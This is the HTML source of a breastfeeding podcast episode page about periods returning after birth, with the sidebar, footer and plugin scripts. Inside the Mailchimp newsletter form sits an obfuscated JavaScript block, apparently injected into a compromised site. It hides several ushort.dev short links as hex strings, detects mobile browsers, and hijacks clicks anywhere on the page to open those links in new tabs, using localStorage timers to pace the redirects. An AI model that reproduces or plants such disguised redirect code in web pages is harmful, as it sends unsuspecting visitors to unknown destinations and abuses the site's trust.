					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1691" id="audio-1691-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1691/return-of-your-period.mp3?blob_id=27159562&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1691/return-of-your-period.mp3?blob_id=27159562&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1691/return-of-your-period.mp3?blob_id=27159562&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Almost anything is normal when it comes to your period after birth and while breastfeeding. Some people get it back quickly and others can take a long time. Your situation is unique to your body and it&#8217;s all variations of normal! </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-696be0d6b8ac6" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-696be0d6b8ac6" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768677590" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
